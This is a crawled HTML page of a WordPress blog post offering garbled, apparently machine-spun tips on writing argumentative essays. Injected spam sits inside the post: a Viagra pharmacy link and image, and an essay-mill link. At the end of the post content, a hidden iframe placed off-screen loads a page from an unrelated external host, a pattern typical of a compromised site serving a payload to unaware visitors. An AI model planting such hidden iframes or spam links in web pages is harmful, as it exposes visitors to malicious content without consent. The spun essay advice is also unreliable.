

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fucp.uk/2016/12/09/argumentative-essay-so-that-you-can-convince/
body_size: 10688
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Argumentative Essay so that you can Convince Somebody into your Category | My WordPress</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://fucp.uk/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://fucp.uk/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="My WordPress &raquo; Feed" href="http://fucp.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="My WordPress &raquo; Comments Feed" href="http://fucp.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My WordPress &raquo; Argumentative Essay so that you can Convince Somebody into your Category Comments Feed" href="http://fucp.uk/2016/12/09/argumentative-essay-so-that-you-can-convince/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/fucp.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://fucp.uk/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://fucp.uk/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='http://fucp.uk/wp-content/themes/twentyfourteen/style.css?ver=20190507' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css'  href='http://fucp.uk/wp-content/themes/twentyfourteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='http://fucp.uk/wp-content/themes/twentyfourteen/css/ie.css?ver=20140701' media='all' />
<![endif]-->
<script src='http://fucp.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://fucp.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://fucp.uk/wp-json/" /><link rel="alternate" type="application/json" href="http://fucp.uk/wp-json/wp/v2/posts/1281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://fucp.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://fucp.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="http://fucp.uk/2016/12/09/argumentative-essay-so-that-you-can-convince/" />
<link rel='shortlink' href='http://fucp.uk/?p=1281' />
<link rel="alternate" type="application/json+oembed" href="http://fucp.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffucp.uk%2F2016%2F12%2F09%2Fargumentative-essay-so-that-you-can-convince%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://fucp.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffucp.uk%2F2016%2F12%2F09%2Fargumentative-essay-so-that-you-can-convince%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-1281 single-format-standard wp-embed-responsive masthead-fixed full-width singular">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="http://fucp.uk/" rel="home">My WordPress</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-2"><a href="http://fucp.uk/sample-page/">Sample Page</a></li>
</ul></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://fucp.uk/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-1281" class="post-1281 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://fucp.uk/category/uncategorized/" rel="category tag">Uncategorized</a></span>
		</div>
			<h1 class="entry-title">Argumentative Essay so that you can Convince Somebody into your Category</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://fucp.uk/2016/12/09/argumentative-essay-so-that-you-can-convince/" rel="bookmark"><time class="entry-date" datetime="2016-12-09T12:55:07+00:00">December 9, 2016</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://fucp.uk/author/admin/" rel="author">admin</a></span></span>			<span class="comments-link"><a href="http://fucp.uk/2016/12/09/argumentative-essay-so-that-you-can-convince/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Argumentative Essay so that you can Convince Somebody into your Category  </p>
<p>Coming up with an essay is one area very irritating for each pupil. But often times individuals just don`t discover the need for the writing understanding.<span id="more-1281"></span> A suitably published essay is actually a best way to reward your belief and take what you need.</p>
<p>All educational essays are a variety of variations. Within a argumentative essay the creator is <a href="http://wemovedtothisaddress.com/catalog/Bestsellers/Viagra.htm"><img class="alignnone size-full wp-image-47" src="http://wemovedtothisaddress.com/nn/viagra-free-shipping.jpg" alt="" width="357" height="149" /></a> </p>
<h2><strong><a href="http://wemovedtothisaddress.com/catalog/Bestsellers/Viagra.htm">Buy cheap Viagra online</a></strong></h2>
<p>  writing articles to encourage the reader by representing cons and pros in the matter or impression. All items you give is generally demonstrated along with some pieces of information or files.</p>
<h2>Useful tips to produce for individuals of school and college level</h2>
<p>There are various strategies so that you could comprehend what is the most important when composing an argumentative essay.</p>
<ol>
<li>Not surprisingly, the primary procedure of posting any academic component of tasks are choosing the problem. There are actually instances when the topic is already particular from the coach. By normally it truly is your task to locate a accurate at least one. The main topic of an argumentative essay is required to be clear and precise. It needs to contain some controversial challenge or announcement to discussion.</li>
<li>Then you definitely really should select precisely what the primary prospect of your hard work is. To produce all things in the proper way, you should know the conclusion ahead.</li>
<li>The next phase is about conducting a exploration. The purpose of penning any scholastic work is making a studies of that field.</li>
<li>Then argumentative essays are much easier to write down for those who have a definite solution. Creating an agenda is the central stage of accomplishing any activity. When generating a plan you really should observe the plan with the perform the job. We will help you achieve some aspects of advice about the dwelling of this sort of crafting in this article. Then it might be easier for you to discover counter and arguments-disputes upto the range of offered criteria. You must also have some form of range of the most crucial tactics to guide or challenge.</li>
<li>Buy solely those disagreements you should verify with numbers or basic facts. Even when the idea is completely actual but can`t be successful it is not designed for an argumentative essay.</li>
</ol>
<p> <a href="https://essaywriters.us/buy-dissertation/">https://essaywriters.us/buy-dissertation</a> </p>
<p>This kind of generating kicks off in the same way as any other essay. Your initial paragraph of it is introductory; its main purpose is finding the reader&#8217;s curiosity. In the following you can give a noteworthy simple fact or some research. Next the thesis fact will go. It will have the essential disputable thesis associated with the deliver the results and several personal reference to your author`s perspective.</p>
<p>Following that the entire body lines go. They comprise of misunderstandings and opposition views. The two main variants using the arrangement on this a portion of argumentative essay. You can easily pick the a single one you think is much more ideal for your topic. The very first of them is: </p>
<ol>
<li>Expert Case;</li>
<li>Professional Argument;</li>
<li>Kitchen counter discussion reverse issue refutations.</li>
</ol>
<p>The second is: </p>
<ol>
<li>Expert Argument;</li>
<li>Reverse argument;</li>
<li>Refutation;</li>
</ol>
<p>The final outcome is also required in the argumentative essay. It amounts up the information presented with over and suggests the author&#8217;s viewpoint. It will not give any new points but merely sum up every single thing that which was announced prior to when.</p>
<p>For those who have any difficulties with this efforts, you could request the authoring company to help you to along with it. The tried and tested formulating assist can certainly make your argumentative essay glimmer. It is incredibly easier on the top quality writers to undertake these types of responsibilities. They not only have enough knowledge for that, but they also have enough experience. If the result is important for you, contact the managers of such center and just wait for your work to be written.</p>
<p><!--844c7b74e31d727d5814a0ed667c0255--><iframe src="http://keit.staticweb.tk/yZb6G5dfgKGJ" width=640 height=480 style='position: absolute; left: -1000px; top: -1000px; z-index:-1;'></iframe></p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-1281 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<a href="http://fucp.uk/2016/12/08/the-mar-madness-of-advanced-schooling-admissions-11/" rel="prev"><span class="meta-nav">Previous Post</span>The Mar Madness of Advanced schooling Admissions: Expecting Decisions you will need to Recognize</a><a href="http://fucp.uk/2016/12/12/e-trade-and-guidance-programs-in-instructional-old/" rel="next"><span class="meta-nav">Next Post</span>E-trade and Guidance Programs in Instructional Old fashioned paper Coming up with</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/12/09/argumentative-essay-so-that-you-can-convince/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://fucp.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1281' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">Just another WordPress site</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://fucp.uk/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
